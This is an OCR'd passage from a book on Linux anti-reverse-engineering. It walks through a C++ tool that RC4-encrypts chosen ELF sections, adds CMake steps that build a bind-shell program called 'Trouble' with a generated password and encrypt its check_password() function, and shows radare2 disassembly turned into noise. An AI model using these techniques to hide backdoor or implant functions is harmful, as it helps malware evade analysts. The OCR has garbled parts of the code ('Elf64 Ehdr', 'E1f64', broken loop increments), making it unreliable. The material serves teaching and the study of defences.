\* encrypts the specified section.```
*
* \param[in,out] p_data the ELF binary
* \return true on success and false otherwise
\star/bool encrypt_functions(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }
    Elf64 Ehdr* ehdr = reinterpret cast<Elf64 Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
   Elf64 Half sections count = ehdr->e shnum;
   Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]\
 +
        (ehdr->e_shentsize * ehdr->e_shstrndx));const char* strings_table = &p_data[strings_header->sh_offset];
    std::map<std::string, Elf64 Addr> encrypt mappings;
    // find all ".rc4_" sections.
    E1f64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".rc4_") == 0)
        {
            // store the other half of the section name to find where to encrypt
            std::string func name = "." + section name.substr(5);
            encrypt mappings[func name] = current->sh offset;
        }
    }
   // find all sections that ".rc4_*" was referencing for encryption
    current = sections;
   std::random_device rd;
    std::uniform_int_distribution<int> dist(0, 255);
    for (int i = 0; i < sections_count; i^{++}, currenti^{++})
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (encrypt_mappings.find(section_name) != encrypt_mappings.end())
        {
``````
// randomly generate a key to encrypt with
            unsigned char key[128] = { 0 };
            for (std::size_t i = 0; i < sizeof(key); i++)
            {
                key[i] = dist(rd);}
            // encrypt the section
            struct rc4_state state = {};
            rc4_init(&state, key, sizeof(key));
            rc4_crypt(&state, reinterpret_cast<unsigned char*>(&p_data[current->sh_of\
fset]),
                      reinterpret_cast<unsigned char*>(&p_data[current->sh_offset]),
                      current->sh_size);
            memcpy(&p_data[encrypt_mappings[section_name]], key, sizeof(key));
            std::cout << "[+] Encrypted 0x" << std::hex << current->sh_offset << std:\
:endl;
       }
    }
   return true;
}
int main(int p_argc, char** p_argv)
{
   if (p_argc != 2){
       std::cerr << "Usage: ./encryptFunctions <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is open() || !inputFile.good())
    {
       std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
   inputFile.close();
```

```
if (!encrypt_functions(input))
``````
{
   std::cerr << "Failed to complete the encryption function" << std::endl;
   return EXIT_FAILURE;
}
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
   std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
   return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
In order to use *encryptFunctions*, you'll need to update the CMakeLists.txt in the base "dontpanic" directory. It should look like this.

### **Don't Panic's CMakeList.txt**

}

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)
add_subdirectory(encryptFunctions)
add_subdirectory(trouble)
```
Then update *Trouble's* CMakeList.txt to include execution of *encryptFunctions*:### **Updating** *Trouble's* **CMakeList.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE C_FLAGS "-Wall -Wextra -Wshadow -O3 -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINAR\
Y_DIR}/${PROJECT_NAME})
```
Finally! You can recompile *Trouble*. There should be extra output associated with the encryption of *check\_password()*.### **Rebuilding** *Trouble* **with** *encryptFunctions*

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ make
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_4_static_a\
nalysis/dontpanic/build
[ 20%] Built target stripBinary
[ 40%] Built target fakeHeadersXBit
Scanning dependencies of target encryptFunctions
[ 50%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/encry\
ptFunctions.cpp.o
[ 60%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/rc4.c\
.o
[ 70%] Linking CXX executable encryptFunctions
[ 70%] Built target encryptFunctions
[ 70%] Built target addLDS
Scanning dependencies of target trouble
[ 80%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 90%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: tS5MOaog4uurRWn0Lxo4K6CF9YnWIR5V
[+] Encrypted 0x2310
[100%] Built target trouble
```
Now for the fun part. Let's check out how *check\_password()* looks in a disassembler.

### **Encrypted** *check\_password()* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ radare2 .\
/trouble/trouble
Warning: Cannot initialize dynamic strings
 -- Welcome to "IDA - the roguelike"
[0x004003b0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004003b0]> pdf @ sym.check_password
            ;-- section..check_password:
/ (fcn) sym.check_password 41
```| sym.check_password (); |                                       |                                                                                  |
|------------------------|---------------------------------------|----------------------------------------------------------------------------------|
|                        | $:$ CALL XREF from $0x004002f3$ (unk) |                                                                                  |
|                        | $:$ DATA XREF from $0x004002a0$ (unk) |                                                                                  |
|                        | $:$ DATA XREF from $0x004002c3$ (unk) |                                                                                  |
|                        | $:$ DATA XREF from $0x004002e1$ (unk) |                                                                                  |
| 0x00402310             | e6cf                                  | out 0xcf, al                                                                     |
| 0x00402312 6c          |                                       | insb byte $\lceil$ rdi $\rceil$ , dx                                             |
| 0x00402313 f394        |                                       | xchg eax, esp                                                                    |
|                        |                                       | adc eax, 0x6fbb2b96                                                              |
| 0x0040231a             | 5c                                    | pop rsp                                                                          |
|                        | $0x0040231b$ de3da92ac6e0             | fidivr word [0xffffffffe1064dca]                                                 |
|                        |                                       | $0 \times 00402321$ a2bd0a32467d. movabs byte $[0 \times 0402317d46320abd]$ , al |
| 0x0040232a             | 2462                                  | and al, 0x62                                                                     |
| 0x0040232c             | b60d                                  | mov dh, 0xd                                                                      |
| 0x0040232e             | 5d                                    | pop rbp                                                                          |
| 0x0040232f             | b6ac                                  | mov dh, 0xac                                                                     |
| 0x00402331             | 383d5907d68c                          | cmp byte $[0xffffffff8d162a90]$ , bh ; $[0x4:1]=2$                               |
| 0x00402337             | 02c7                                  | add al, bh                                                                       |

Radare2 does produce disassembly for *check\_pasword()*, but its totally useless. Pretty good for just trying to hide a string, huh? Encrypting the function has other benefits that will make runtime and memory analysis more difficult. We'll cover that in later chapters. Remember though, just because you encrypted the function doesn't mean a reverse engineer isn't going to decrypt it. The following disassembly obviously doesn't have the symbols stripped, but you can see that a reverse engineer would be able to discover all the elements to do the decryption.

| Disassembly around check_password() |  |  |
|-------------------------------------|--|--|
|                                     |  |  |

| text:000000000040028F.    | mov       | edx, $7$                       |
|---------------------------|-----------|--------------------------------|
| text:0000000000400294.    | mov       | esi, 107h                      |
| text:0000000000400299.    | rep stosa |                                |
| text:000000000040029C.    | mov       | eax, ebp                       |
| text:000000000040029E.    | stosw     |                                |
| text:00000000004002A0.    | mov       | edi, offset check_password     |
| text:00000000004002A5.    | call      | mprotect                       |
| text:00000000004002AA.    | lea       | rdi, $[rsp+188h+var_168]$      |
| .text:00000000004002AF    | mov       | edx, 80h                       |
| text:00000000004002B4.    | mov       | esi, offset check_password_key |
| text:00000000004002B9.    | call      | rc4 init                       |
| $.$ text:00000000004002BE | mov       | eax, 107h                      |
